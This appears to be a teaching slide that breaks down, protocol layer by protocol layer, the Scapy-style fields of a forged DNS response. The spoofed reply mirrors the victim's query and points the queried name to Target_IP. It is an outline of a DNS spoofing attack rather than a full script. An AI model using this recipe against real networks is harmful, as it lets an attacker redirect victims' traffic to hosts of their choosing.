 Physical Layer
- -
Data Link
By Deafult Ethernet
Network Layer
dst = Victim_IP , src = packet[IP].dst IP
Transport Layer
dport=packet[UDP].sport , sport=packet[UDP].dport UDP
Application Layer
id=packet[DNS].id ,qd=packet[DNS].qd
aa = 1 , qr = 1
an=DNSRR(rrname=packet[DNS].qd.qname,
ttl=10 , rdata=Target_IP)
DNS